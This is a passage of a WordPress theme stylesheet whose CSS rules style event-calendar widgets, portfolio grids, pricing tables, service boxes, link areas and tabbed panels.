  padding-bottom: 0;
  border-bottom: 0;
}
aside.left .tribe-mini-calendar-event .list-date,
aside.right .tribe-mini-calendar-event .list-date {
  display: none;
}
aside.left .tribe-mini-calendar-event h2,
aside.left .tribe-mini-calendar-event h2 a,
aside.right .tribe-mini-calendar-event h2,
aside.right .tribe-mini-calendar-event h2 a {
  font: normal 13px/20px Droid Sans;
  font-size: 14px;
}
aside.left .tribe-events-adv-list-widget ol li,
aside.left .tribe-events-adv-list-widget li,
aside.right .tribe-events-adv-list-widget ol li,
aside.right .tribe-events-adv-list-widget li {
  margin-bottom: 15px;
  line-height: 17px !important;
  list-style-type: none;
}
aside.left .tribe-events-adv-list-widget ol li:last-child,
aside.left .tribe-events-adv-list-widget li:last-child,
aside.right .tribe-events-adv-list-widget ol li:last-child,
aside.right .tribe-events-adv-list-widget li:last-child {
  margin-bottom: 0;
}
aside.left .tribe-venue-widget-list h4,
aside.right .tribe-venue-widget-list h4 {
  margin-bottom: .2em;
}
aside.left .tribe-venue-widget-list h4,
aside.left .tribe-venue-widget-list h4 a,
aside.right .tribe-venue-widget-list h4,
aside.right .tribe-venue-widget-list h4 a {
  font: normal 13px/20px Droid Sans;
  font-size: 14px;
}
.tribe-events-countdown-widget:after {
  display: block;
  clear: both;
  content: "";
}
html.placeholder .tribe_community_edit label[for] {
  display: inline-block;
}
html.placeholder {
  padding: 0;
}
.tribe-events-meta-group {
  clear: both;
}
.tribe-events-meta-group:before,
.tribe-events-meta-group:after {
  content: " ";
  display: table;
}
.tribe-events-meta-group:after {
  clear: both;
}
.tribe-events-meta-group:before,
.tribe-events-meta-group:after {
  content: " ";
  display: table;
}
.tribe-events-meta-group:after {
  clear: both;
}
#tribe-community-events .eventForm td {
  vertical-align: middle;
}
#tribe-community-events .events-community-post-title input,
#tribe-community-events .events-community-post-content textarea {
  width: 100%;
}
#tribe-community-events .tribe-events-community-footer,
#tribe-community-events p.login-submit {
  text-align: left;
}
#tribe-community-events #loginform p {
  width: auto;
}
#tribe-community-events .login-submit {
  margin-top: 1em;
}
#tribe-community-events span.sep {
  display: inline;
  border: 0;
}
.delimiter + .delimiter,
.event-is-recurring .tribe-events-divider,
.tribe-bar-disabled,
.tribe-bar-is-disabled .tribe-events-page-title {
  display: none;
}
.events-list.tribe-bar-is-disabled #tribe-events-content-wrapper {
  max-width: none;
}
.wpv-single-event-after-details {
  margin-top: 20px;
}
.wpv-single-event-after-details + form.cart {
  margin-top: 30px;
}
h2.tribe-events-tickets-title {
  margin: 0 0 20px 0;
  padding: 20px 0 10px 0;
  font-size: 25px;
  border-bottom: 1px solid #dadade;
}
table.tribe-events-tickets tr {
  border-bottom: 1px solid #dadade;
}
table.tribe-events-tickets tr:last-child,
table.tribe-events-tickets tr.no-border {
  border-bottom: 0;
}
table.tribe-events-tickets tr.has-border + input + tr td,
table.tribe-events-tickets tr.has-border + tr td {
  padding-top: 30px;
}
table.tribe-events-tickets td {
  border-top: 0;
  border-bottom: 0;
}
table.tribe-events-tickets td.tickets_description {
  padding-top: 20px;
  font-size: 13px;
}
table.tribe-events-tickets td.tickets_name {
  font-size: 14px;
}
.services.has-more {
  position: relative;
  padding: 0;
  z-index: 2000;
}
.services.has-more .image-wrapper {
  padding: 20px;
  text-align: center;
}
.services.has-more .image-wrapper img {
  display: inline-block;
  vertical-align: bottom;
}
.services.has-more .services-content-wrapper {
  padding: 20px;
}
.services.has-more .services-content-wrapper > .row {
  margin: 0;
}
.services.has-more .open {
  width: 100%;
  position: absolute;
  top: 100%;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.services.has-more .open p:first-child {
  margin-top: 0;
}
.services.has-more .open p:last-child {
  margin-bottom: 0;
}
.services.has-more .closed {
  max-height: 100%;
  max-width: 100%;
}
.services.has-more.expandable-animation-3d .open {
  -webkit-transform-origin: top;
  -ms-transform-origin: top;
  transform-origin: top;
  -webkit-transform: rotateX(-90deg);
  -ms-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
}
.services.has-more.expandable-animation-3d .closed {
  -webkit-backface-visibility: hidden;
  -webkit-transform: translate3d(0,0,0);
}
.services.has-more.expandable-animation-2d .open {
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  height: 0;
  overflow: hidden;
}
.highlight {
  padding: 0.4ex 0.8ex;
  color: #000;
  vertical-align: baseline;
  line-height: 165%;
}
.highlight.light {
  background: #FDFBCB;
}
.highlight.dark {
  background: #605F42;
  color: #eee;
}
.icon.shortcode {
  line-height: 1;
}
.icon.shortcode.inverted-colors {
  border-radius: 1000px;
  padding: .4em !important;
  width: 1.15em;
  height: 1.15em;
  text-align: center;
}
.icon.shortcode.box {
  padding: .45em;
  position: relative;
  min-height: 1em;
  min-width: 1em;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
h1 .icon.shortcode,
h2 .icon.shortcode,
h3 .icon.shortcode,
h4 .icon.shortcode,
h5 .icon.shortcode,
h6 .icon.shortcode {
  vertical-align: bottom;
}
.post-article .image-post-format    .post-media .post-full-thumb,
.post-article .standard-post-format .post-media .post-full-thumb,
.post-article .gallery-post-format  .post-media,
.portfolio-image-wrapper {
  padding: 0;
  border: 0;
  box-shadow: none;
}
.thumbnail.partner {
  display: block;
  position: relative;
  opacity: 0.8;
  padding-bottom: .5em;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}
.thumbnail.partner:after {
  color: #aeaeae !important;
  content: attr(title);
  display: block;
  border-top: 1px solid;
  text-align: center;
  position: absolute;
  bottom: -1em;
  left: 0;
  right: 0;
  height: 1.5em;
  opacity: 0;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}
.thumbnail.partner:hover {
  opacity: 1;
}
.thumbnail.partner:hover:after {
  opacity: 1;
}
.linkarea {
  padding: 20px;
  cursor: pointer;
  border: 1px solid transparent;
  border-radius: 4px;
  min-height: 50px;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-background-clip: border-box;
  -moz-background-clip: border;
  background-clip: border-box;
  -webkit-transition: all .5s;
  transition: all .5s;
}
.linkarea.background-accent1 {
  background-color: #0e71b8;
}
.linkarea.background-accent2 {
  background-color: #2daae1;
}
.linkarea.background-accent3 {
  background-color: #0e71b8;
}
.linkarea.background-accent4 {
  background-color: #E7F6FF;
}
.linkarea.background-accent5 {
  background-color: #ffffff;
}
.linkarea.background-accent6 {
  background-color: #04345e;
}
.linkarea.background-accent7 {
  background-color: #F5F5F6;
}
.linkarea.background-accent8 {
  background-color: #ffffff;
}
.linkarea.accent1.background-transparent {
  background-color: transparent;
  background-color: rgba(14,113,184,0);
  border-radius: 4px;
}
.linkarea.accent1:hover,
.linkarea.accent1:focus {
  background-color: #0e71b8;
  border-radius: 4px;
}
.linkarea.accent1:hover a,
.linkarea.accent1:focus a {
  text-decoration: none;
}
.linkarea.accent1:active {
  background-color: #0c62a0;
}
.linkarea.accent1:focus {
  border: 1px solid #094571;
  outline: none;
}
.linkarea.accent2.background-transparent {
  background-color: transparent;
  background-color: rgba(45,170,225,0);
  border-radius: 4px;
}
.linkarea.accent2:hover,
.linkarea.accent2:focus {
  background-color: #2daae1;
  border-radius: 4px;
}
.linkarea.accent2:hover a,
.linkarea.accent2:focus a {
  text-decoration: none;
}
.linkarea.accent2:active {
  background-color: #1f9ed6;
}
.linkarea.accent2:focus {
  border: 1px solid #187da9;
  outline: none;
}
.linkarea.accent3.background-transparent {
  background-color: transparent;
  background-color: rgba(14,113,184,0);
  border-radius: 4px;
}
.linkarea.accent3:hover,
.linkarea.accent3:focus {
  background-color: #0e71b8;
  border-radius: 4px;
}
.linkarea.accent3:hover a,
.linkarea.accent3:focus a {
  text-decoration: none;
}
.linkarea.accent3:active {
  background-color: #0c62a0;
}
.linkarea.accent3:focus {
  border: 1px solid #094571;
  outline: none;
}
.linkarea.accent4.background-transparent {
  background-color: transparent;
  background-color: rgba(231,246,255,0);
  border-radius: 4px;
}
.linkarea.accent4:hover,
.linkarea.accent4:focus {
  background-color: #E7F6FF;
  border-radius: 4px;
}
.linkarea.accent4:hover a,
.linkarea.accent4:focus a {
  text-decoration: none;
}
.linkarea.accent4:active {
  background-color: #ceecff;
}
.linkarea.accent4:focus {
  border: 1px solid #9bd9ff;
  outline: none;
}
.linkarea.accent5.background-transparent {
  background-color: transparent;
  background-color: rgba(255,255,255,0);
  border-radius: 4px;
}
.linkarea.accent5:hover,
.linkarea.accent5:focus {
  background-color: #ffffff;
  border-radius: 4px;
}
.linkarea.accent5:hover a,
.linkarea.accent5:focus a {
  text-decoration: none;
}
.linkarea.accent5:active {
  background-color: #f2f2f2;
}
.linkarea.accent5:focus {
  border: 1px solid #d9d9d9;
  outline: none;
}
.linkarea.accent6.background-transparent {
  background-color: transparent;
  background-color: rgba(4,52,94,0);
  border-radius: 4px;
}
.linkarea.accent6:hover,
.linkarea.accent6:focus {
  background-color: #04345e;
  border-radius: 4px;
}
.linkarea.accent6:hover a,
.linkarea.accent6:focus a {
  text-decoration: none;
}
.linkarea.accent6:active {
  background-color: #032646;
}
.linkarea.accent6:focus {
  border: 1px solid #010b15;
  outline: none;
}
.linkarea.accent7.background-transparent {
  background-color: transparent;
  background-color: rgba(245,245,246,0);
  border-radius: 4px;
}
.linkarea.accent7:hover,
.linkarea.accent7:focus {
  background-color: #F5F5F6;
  border-radius: 4px;
}
.linkarea.accent7:hover a,
.linkarea.accent7:focus a {
  text-decoration: none;
}
.linkarea.accent7:active {
  background-color: #e8e8ea;
}
.linkarea.accent7:focus {
  border: 1px solid #cdcdd2;
  outline: none;
}
.linkarea.accent8.background-transparent {
  background-color: transparent;
  background-color: rgba(255,255,255,0);
  border-radius: 4px;
}
.linkarea.accent8:hover,
.linkarea.accent8:focus {
  background-color: #ffffff;
  border-radius: 4px;
}
.linkarea.accent8:hover a,
.linkarea.accent8:focus a {
  text-decoration: none;
}
.linkarea.accent8:active {
  background-color: #f2f2f2;
}
.linkarea.accent8:focus {
  border: 1px solid #d9d9d9;
  outline: none;
}
.linkarea .first {
  text-align: center;
  padding-bottom: 10px;
}
.linkarea .first img {
  display: inline-block;
  vertical-align: bottom;
}
.linkarea .first:last-child {
  padding-bottom: 0;
}
.linkarea:hover h3 {
  text-decoration: none;
  color: #1d70b8;
  transition: color 0.4s;
}
body.single-portfolio .layout-full aside.right {
  margin-top: 0 !important;
}
body.single-portfolio .related-portfolios {
  position: relative;
  padding-top: 40px;
  padding-bottom: 60px;
  background: #F5F5F6;
}
body.single-portfolio .related-portfolios .grid-1-1 {
  padding: 0;
}
.portfolios {
  position: relative;
}
.portfolios .wp-pagenavi {
  margin-top: 30px !important;
}
.portfolios.normal > ul > li {
  margin-top: 30px;
}
.portfolios > ul {
  overflow: visible;
  margin: -30px 0 30px 0;
  padding: 0;
}
.portfolios > ul > li {
  position: relative;
  float: left;
  list-style: none outside none;
}
.portfolios > ul > li img {
  -ms-interpolation-mode: bicubic;
  image-rendering: optimizeQuality;
}
.portfolios > ul.animated > li {
  box-shadow: none !important;
}
.portfolios > ul.animated > li img {
  -ms-interpolation-mode: nearest-neighbor;
  image-rendering: -webkit-optimize-contrast;
  image-rendering: optimizespeed;
}
.portfolios > ul.transitionable > li {
  overflow: hidden;
}
.portfolios .portfolio-item-wrapper {
  position: relative;
  border: 0;
  text-align: left;
  background: #ffffff;
  background-clip: content-box;
}
.portfolios .portfolio-item-wrapper .thumbnail-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  overflow: hidden;
  background-color: #e7f6ff;
  text-align: center;
  display: none;
}
.ie8 .portfolios .portfolio-item-wrapper .thumbnail-overlay {
  display: none;
}
.portfolios .portfolio-item-wrapper .thumbnail-overlay .meta {
  width: 100%;
  height: 100%;
}
.portfolios .portfolio-item-wrapper .thumbnail-overlay .meta .vamtam-button {
  padding: 10px 30px 10px 30px;
}
.portfolios .portfolio-item-wrapper .thumbnail-overlay .meta .more-button {
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
  margin-top: -20px;
  font-size: 20px;
}
.portfolios .portfolio-item-wrapper .thumbnail-overlay .meta .more-button.has-love {
  margin-top: .5em;
}
.portfolios .portfolio-item-wrapper .love-count-outer {
  position: absolute;
  bottom: 50%;
  left: 50%;
  margin-left: -22.5px;
  z-index: 10;
  display: none;
}
.portfolios .portfolio-item-wrapper .love-count-outer,
.portfolios .portfolio-item-wrapper .love-count-outer a {
  font-style: normal;
  font-size: 10px;
  font-family: "Asap";
  line-height: 43px;
  color: #0e71b8;
  width: 45px;
  height: 45px;
}
.portfolios .portfolio-item-wrapper .love-count-outer a {
  display: block;
}
.portfolios .portfolio-item-wrapper .love-count-outer:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 0;
  font-size: 45px;
  font-family: theme;
  line-height: 1;
  pointer-events: none;
  content: "\e608";
}
.portfolios .portfolio-item-wrapper .love-count-outer .love-count {
  position: absolute;
  top: 0;
  left: 20px;
  right: 0;
  bottom: 0;
  line-height: 43px;
  pointer-events: none;
}
.portfolios .portfolio-item-wrapper .love-count-outer .loved-text {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.portfolios .state-open .portfolio-image .thumbnail > a img,
.portfolios .state-open .portfolio-image .thumbnail > img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
  opacity: 0;
}
.portfolios .portfolio-image {
  position: relative;
  overflow: hidden;
}
.portfolios .portfolio-image .thumbnail {
  display: block;
  max-height: none !important;
}
.portfolios .portfolio-image .thumbnail a.button.accent2 {
  display: none;
}
.portfolios .portfolio-image .thumbnail > a {
  position: relative;
  display: block;
}
.portfolios .portfolio-image .thumbnail > a img,
.portfolios .portfolio-image .thumbnail > img {
  z-index: 0;
  display: block;
  margin: 0 auto;
  min-height: 50px;
  max-height: none !important;
  width: 100%;
  height: auto;
  -webkit-transition: -webkit-transform .3s ease, opacity .3s ease;
  transition: transform .3s ease, opacity .3s ease;
}
.portfolios .portfolio_details {
  padding: 10px 20px;
}
.portfolios .portfolio_details .title {
  margin-top: 20px;
}
.portfolios .portfolio_details .title,
.portfolios .portfolio_details .title a {
  color: #1d70b8;
}
.portfolios .portfolio_details .title:last-child {
  margin-bottom: 20px;
}
.portfolios .portfolio_details .title > a {
  width: 100%;
}
.portfolios .portfolio_details .title > a:hover {
  color: #4D4E53;
}
.portfolios .portfolio_details .excerpt {
  margin-bottom: 20px;
}
.portfolios .portfolio_details .button {
  margin-top: 10px;
}
.portfolios.isotope {
  overflow: hidden;
  margin-bottom: -30px !important;
  height: 0;
  padding: 0;
}
.portfolios.isotope .isotope-item {
  z-index: 2;
  clear: none;
  width: auto;
}
.portfolios.isotope .isotope-item.isotope-hidden {
  z-index: 1;
  pointer-events: none;
}
.portfolios.isotope .isotope,
.portfolios.isotope .isotope .isotope-item {
  -webkit-transition-duration: 1s;
  transition-duration: 1s;
}
.portfolios.isotope .isotope {
  -webkit-transition-property: height, width;
  transition-property: height, width;
}
.portfolios.isotope .isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  transition-property: transform, opacity;
}
.portfolios.isotope > ul {
  clear: both;
}
.portfolios .style-1.featured {
  margin: 0;
  padding: 0;
  box-shadow: none;
}
body.full .related-portfolios:before,
body.full .related-posts:before {
  position: absolute;
  top: 0;
  left: -100%;
  width: 300%;
  bottom: 0;
  background: #F5F5F6;
  content: "";
  display: block;
}
.portfolio_details .row {
  margin-bottom: 3%;
}
.sort_by_cat {
  position: relative;
  z-index: 6;
  display: none;
  margin: 0;
  text-align: left;
  float: none;
}
.sort_by_cat .inner-wrapper {
  display: inline-block;
  line-height: 35px;
}
.sort_by_cat .inner-wrapper .cat {
  float: left;
}
.sort_by_cat .inner-wrapper a {
  display: block;
  float: left;
  padding: .4em .6em;
  color: #1d70b8;
  line-height: 1;
  margin: 0 .2em;
}
.sort_by_cat .inner-wrapper a:hover,
.sort_by_cat .inner-wrapper a.active {
  color: #4D4E53;
  text-decoration: none;
}
.page-header-content .sort_by_cat {
  padding-bottom: 10px;
}
.page-header-content .sort_by_cat .cat:first-child a {
  padding-left: 0;
  margin-left: 0;
}
.portfolios.scroll-x > ul > li.has-title.no-description {
  margin-bottom: 20px !important;
}
article.type-portfolio {
  margin-bottom: 40px;
  padding-bottom: 0 !important;
}
article.type-portfolio.left-right .portfolio-text-content .portfolio-content > .grid-1-5,
article.type-portfolio.right-only .portfolio-text-content .portfolio-content > .grid-1-5 {
  margin-top: 0;
}
article.type-portfolio .portfolio-text-content .portfolio-content {
  margin-bottom: 0;
  padding-top: 30px;
}
article.type-portfolio .portfolio-text-content .portfolio-content > .grid-1-5 {
  margin-top: -22px;
  padding-bottom: 30px;
  padding-left: 10px;
}
article.type-portfolio .portfolio-text-content .portfolio-content > .grid-1-5 .cell {
  padding: 10px;
  border-bottom: 1px solid #F5F5F6;
}
article.type-portfolio .portfolio-text-content .portfolio-content > .grid-1-5 .cell p,
article.type-portfolio .portfolio-text-content .portfolio-content > .grid-1-5 .cell div {
  text-transform: uppercase;
}
article.type-portfolio .portfolio-text-content .portfolio-content > .grid-1-5 .cell p {
  margin: 0;
  color: #bfbfc6;
}
article.type-portfolio .portfolio-text-content .portfolio-content > .grid-1-5 .cell p a {
  color: #1d70b8;
}
article.type-portfolio .portfolio-text-content .portfolio-content > .grid-1-5 .cell p a:hover,
article.type-portfolio .portfolio-text-content .portfolio-content > .grid-1-5 .cell p a.active {
  color: #4D4E53;
  text-decoration: none;
}
article.type-portfolio .portfolio-text-content img {
  display: inline-block;
  max-width: 100%;
}
article.type-portfolio .portfolio-text-content .row-1 .left {
  min-width: 0;
}
article.type-portfolio .portfolio-text-content .row-1 .right {
  float: right;
}
article.type-portfolio .portfolio-image-wrapper {
  position: relative;
  overflow: hidden;
  width: auto !important;
  text-align: center;
}
article.type-portfolio .portfolio-image-wrapper > img {
  width: 100%;
  height: auto;
}
.row.has-price {
  margin-right: -10px;
  margin-left: -10px;
  padding-top: 10px;
}
.price-wrapper .price-title {
  margin: 0;
  padding: 22px;
  background: #F5F5F6;
  font-weight: normal;
  text-align: center;
  line-height: 0;
}
.price-wrapper .price .content-box {
  color: #70707c;
  border: 1px solid #dadade;
  border-width: 0 1px;
  padding: 15px 30px;
}
.price-wrapper .price .content-box ul {
  margin: 0;
  list-style: none;
}
.price-wrapper .price .content-box ul li {
  border-color: #70707c;
  padding: 10px 0;
  border-bottom: 1px solid #dadade;
  text-align: center;
  color: #04345e;
  line-height: 1em;
}
.price-wrapper .price .meta-box {
  padding: 10px 10px 25px;
  text-align: center;
  border: 1px solid #dadade;
  border-top: 0;
}
.price-wrapper .price .meta-box .description {
  padding: 0px;
}
.price-wrapper .price .meta-box a.button-border {
  margin: 15px auto 0;
}
.price-wrapper .price .meta-box a.button-border .btext {
  text-transform: uppercase;
  font-style: normal;
}
.price-wrapper .price .meta-box a.button-border:first-child {
  margin-top: 0;
}
.price-wrapper .value-box {
  color: #ffffff;
  height: 200px;
  background: #2daae1;
  text-align: center;
  line-height: 200px;
  cursor: default;
}
.price-wrapper .value-box .value-box-content {
  display: inline-block;
  vertical-align: bottom;
  line-height: 1;
}
.price-wrapper .value-box .value {
  position: relative;
  display: inline-block;
  vertical-align: top;
  font-size: 60px;
  font-family: "Asap";
  line-height: 38px;
}
.price-wrapper .value-box .meta {
  display: block;
  margin: 35px auto 25px auto;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 11px;
  font-family: "Asap";
  line-height: 1em;
  height: 1em;
  background: #0e71b8;
  border-radius: 1.8em;
  padding: 0.4em 0.6em;
}
.price-wrapper.featured {
  margin: 0px 0;
}
.price-wrapper.featured .price-title {
  position: relative;
  padding: 22px 38px;
  font-weight: normal;
}
.price-wrapper.featured .value-box {
  background: #0e71b8;
  position: relative;
}
.price-wrapper.featured .value-box .meta {
  background: #2daae1;
  color: #04345e;
}
.price-wrapper.featured .value-box:before {
  position: absolute;
  top: 25px;
  left: 50%;
  margin-left: -17px;
  z-index: 1;
  color: #ffffff;
  content: "\e169";
  font-style: normal;
  font-size: 34px;
  font-family: icomoon;
  line-height: normal;
}
.price-wrapper.featured .value {
  margin-top: 0px;
  font-size: 60px;
  line-height: 48px;
  color: #ffffff;
}
.price-wrapper.featured .meta-box {
  padding: 10px 10px 25px;
}
.wpv-progress {
  position: relative;
  text-align: center;
  width: 130px;
  height: 130px;
  line-height: 130px;
  font-weight: 300;
  font-size: 1.2em;
  margin-bottom: 0.3em;
  margin: auto;
}
.wpv-progress canvas {
  position: absolute;
  top: 0;
  left: 0;
}
.wpv-progress span:first-child {
  font-size: 3em;
}
.wpv-progress.number {
  width: auto;
}
.wpv-progress.number span:first-child {
  font-size: 6em;
}
.services .services-title:empty {
  display: none;
}
.services .thumbnail {
  display: block;
  max-height: none !important;
  text-align: left;
}
.services .thumbnail img {
  margin: auto;
  border-radius: 100000px;
  padding: 8px;
  border: 1px solid #dadade;
  transition: border-color .3s, background .3s;
}
.services .thumbnail a {
  display: block;
  position: relative;
}
.services .thumbnail a.has-border {
  padding-bottom: 10px;
}
.services .thumbnail a.has-border:before,
.services .thumbnail a.has-border:after {
  content: "";
  display: block;
  width: 0;
  height: 0;
  border: 10px solid transparent;
  border-top-color: #dadade;
  border-bottom: 0;
  position: absolute;
  bottom: 1px;
  left: 50%;
  margin-left: -10px;
  transition: color .3s;
}
.services .thumbnail a.has-border:after {
  border-width: 8px;
  border-top-color: #ffffff;
  border-bottom: 0;
  bottom: 2px;
  margin-left: -8px;
}
.services .thumbnail .icon {
  padding: 17px 0;
}
.services .services-inside {
  margin: 0;
  padding: 0;
  display: block;
}
.services .services-inside .services-title {
  margin: 12px 0 10px 0;
  line-height: 1;
}
.services .services-inside .sep-2 {
  margin: 10px 0 20px;
  padding: 0;
}
.services .services-content {
  padding: 5px 0 10px 0;
}
.services .services-content ul {
  padding: 0;
}
.ie8 .services .services-content ul {
  list-style-position: inside;
}
.services .services-content:last-child,
.services .services-content:last-child {
  padding-bottom: 0 !important;
  margin-bottom: 0;
}
.services .services-content:empty {
  display: none;
}
.services .thumbnail .icon,
.services .services-title a,
.services .services-button-wrap a {
  -webkit-transition: color .2s;
  transition: color .2s;
}
.services:hover .thumbnail .icon,
.services:hover .services-title a,
.services:hover .sep-2,
.services:hover .services-button-wrap a {
  border-color: #1d70b8;
  color: #1d70b8;
  transition: border-color, .3s;
}
.services:hover .thumbnail a img {
  background: #0e71b8;
  border-color: #0e71b8;
}
.services:hover .thumbnail a:before,
.services:hover .thumbnail a:after {
  border-top-color: #0e71b8;
}
.services.smallimage .services-inside {
  box-shadow: 0 0 0 transparent;
  margin: 0;
  padding: 0;
}
.services.smallimage.transitionable,
.services.smallimage.transitionable .services-inside {
  -webkit-transition: all .2s ease;
  transition: all .2s ease;
}
.services.smallimage.transitionable.state-hover .services-inside {
  margin: -13px !important;
  background: #ffffff;
  box-shadow: 0 0 4px rgba(0,0,0,0.2);
  padding: 13px;
}
.services.smallimage.transitionable.state-hover a {
  text-decoration: none;
  color: #4D4E53;
}
.services.smallimage.transitionable.state-hover .services-content {
  opacity: 1;
}
.services.smallimage .shrinking {
  position: relative;
  background: #0e71b8;
  text-align: center;
  height: 0;
  overflow: hidden;
}
.services.smallimage .shrinking .icon {
  padding: 0;
  font-size: 60px;
  color: #ffffff;
  -webkit-font-smoothing: subpixel-antialiased;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
}
.services.smallimage .services-content {
  padding: 8px 6px 0 6px;
  display: none;
}
.sitemap ul {
  list-style-type: none;
}
.sitemap ul li {
  padding-left: 1.5em;
  text-indent: -1.5em;
}
.sitemap ul li:before {
  text-indent: 0;
  font-family: theme;
  padding-right: .5em;
  font-size: 8px;
  vertical-align: middle;
}
.sitemap ul > li:before {
  content: "\e003";
}
.sitemap ul > li li {
  font-size: .9em;
}
.sitemap ul > li li:before {
  content: "\e005";
}
.sitemap .top + h2 {
  margin-top: 20px;
}
.slogan {
  position: relative;
}
.slogan em {
  font-size: 12px;
  line-height: 0.8em;
}
.slogan .title {
  font-size: 24px;
  margin-bottom: 18px;
}
.slogan .description {
  font-size: 16px !important;
  line-height: 1.4em !important;
  font-weight: normal;
}
.slogan h3 {
  line-height: 1;
}
.slogan .slogan-content,
.slogan .button-wrp {
  vertical-align: middle;
}
.slogan.has-button .slogan-content,
.slogan .button-wrp {
  display: table-cell;
}
.slogan .button-wrp {
  padding-left: 30px;
  text-align: center;
}
.slogan .slogan-content {
  width: 100%;
}
.slogan .button-wrp .button {
  border: none;
  font-size: 18px !important;
  line-height: 1 !important;
  padding-top: 8px !important;
  padding-bottom: 8px !important;
  margin: auto !important;
  vertical-align: middle;
  white-space: nowrap;
}
.has-background > .slogan,
.has-background > div > .slogan {
  padding: 30px 15px;
}
table.vamtam-styled {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  border: 1px solid #ddd;
  border-color: #dadade;
}
table.vamtam-styled th,
table.vamtam-styled td,
table.vamtam-styled caption {
  padding: 5px;
  border: 1px solid #dadade;
}
table.vamtam-styled caption {
  border-bottom: none;
}
table.vamtam-styled thead th {
  padding: 10px;
  vertical-align: bottom;
  text-align: left;
  padding: 10px 5px 5px 5px;
  border-right: 1px solid #bfbfc6;
  font-size: 18px;
  font-weight: normal;
  background-color: #e8e8ea;
  color: #a7a7a7;
}
table.vamtam-styled thead th:last-child,
table.vamtam-styled thead th .last-child {
  border-right: 0px;
}
table.vamtam-styled tbody tr:nth-child(even) td,
table.vamtam-styled tbody tr:nth-child(even) td,
table.vamtam-styled tbody tr.even td,
table.vamtam-styled tbody tr:nth-child(even) td,
table.vamtam-styled tbody tr.even td {
  background: #f5f5f6;
  color: #a7a7a7;
}
table.vamtam-styled td {
  border-right: 1px solid #dadade;
}
table.vamtam-styled tfoot {
  font-size: 12px;
  font-style: normal;
  color: #9797a1;
}
.wpv-tabs {
  border: 0;
}
.wpv-tabs > .ui-tabs-nav {
  margin: 0;
  padding: 0;
  border: 0;
  border-radius: 0;
  list-style: none;
  -webkit-transform: none;
}
.wpv-tabs > .ui-tabs-nav li {
  position: relative;
  z-index: 2;
  display: block;
  float: left;
  background: none;
  top: 0;
  margin: 0;
  border: 0;
  border-radius: 0;
}
.wpv-tabs > .ui-tabs-nav li a {
  font: normal 20px/22px Asap;
  position: relative;
  display: block;
  padding: 25px;
  outline: none;
  line-height: 1;
  cursor: pointer;
}
.wpv-tabs > .ui-tabs-nav li.has-icon {
  display: table;
}
.wpv-tabs > .ui-tabs-nav li.has-icon .icon.shortcode,
.wpv-tabs > .ui-tabs-nav li.has-icon .title-text {
  display: table-cell;
}
.wpv-tabs > .ui-tabs-nav li .icon.shortcode {
  font-size: 22px;
  padding: 0 15px 0 5px;
}
.wpv-tabs > .ui-tabs-nav li.ui-state-default a {
  color: #1d70b8;
}
.wpv-tabs > .ui-tabs-nav li.ui-state-hover a,
.wpv-tabs > .ui-tabs-nav li.ui-state-active a,
.wpv-tabs > .ui-tabs-nav li.ui-state-selected a {
  text-decoration: none;
}
.wpv-tabs .pane {
  clear: both;
  padding: 10px 30px 20px 30px;
  -webkit-transform: none;
}
.wpv-tabs .pane p {
  padding-top: 0;
  padding-bottom: 0;
}
.wpv-tabs,
.wpv-tabs:after {
  display: block;
  clear: both;
  content: "";
}
.wpv-tabs.horizontal .ui-tabs-nav {
  display: table;
  width: 100%;
  border-radius: 5px 5px 0 0;
}
.wpv-tabs.horizontal .ui-tabs-nav li {
  float: none;
  display: table-cell;
  transition: all .3s;
}
.wpv-tabs.horizontal .ui-tabs-nav li:first-child {
  border-top-left-radius: 5px;
}
.wpv-tabs.horizontal .ui-tabs-nav li:last-child {
  border-top-right-radius: 5px;
}
.wpv-tabs.horizontal .pane {
  border-radius: 0 0 5px 5px;
}
.wpv-tabs.vertical {
  position: relative;
  margin: 0 -60px;
  padding: 0;
}
.wpv-tabs.vertical:before {
  position: absolute;
  right: -199%;
  z-index: 5;
  width: 200%;
  height: 100%;
  content: "";
}
.wpv-tabs.vertical .ui-tabs-nav {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  margin-top: 0;
  width: 20%;
  border: none;
}
body.layout-full .wpv-tabs.vertical .ui-tabs-nav,
body.layout-right-only .wpv-tabs.vertical .ui-tabs-nav {
  padding-left: 60px;
}
body.layout-left-right .wpv-tabs.vertical .ui-tabs-nav,
body.layout-left-only .wpv-tabs.vertical .ui-tabs-nav {
  padding-left: 15px;
}
.wpv-tabs.vertical .ui-tabs-nav:before {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: absolute;
  left: -200%;
  z-index: 2;
  width: 200%;
  height: 100%;
  content: "";
}
.wpv-tabs.vertical .ui-tabs-nav li {
  -webkit-transition: background .5s;
  transition: background .5s;
  float: none;
  margin: 0;
  border: 0;
  border-bottom: 0px solid;
  white-space: normal;
  opacity: 1;
}
.wpv-tabs.vertical .ui-tabs-nav li a {
  font: bold 11px/12px Asap;
  display: table;
  padding: 11px 0;
  min-height: 44px;
  width: 100%;
  font-size: 15px;
}
.wpv-tabs.vertical .ui-tabs-nav li a .icon.shortcode {
  padding-right: 20px;
  vertical-align: baseline;
  font-size: 44px;
  line-height: 49px;
}
.wpv-tabs.vertical .ui-tabs-nav li a .title-text {
  width: 100%;
  font-weight: normal;
  vertical-align: middle;
  display: table-cell;
  line-height: 1.1;
}
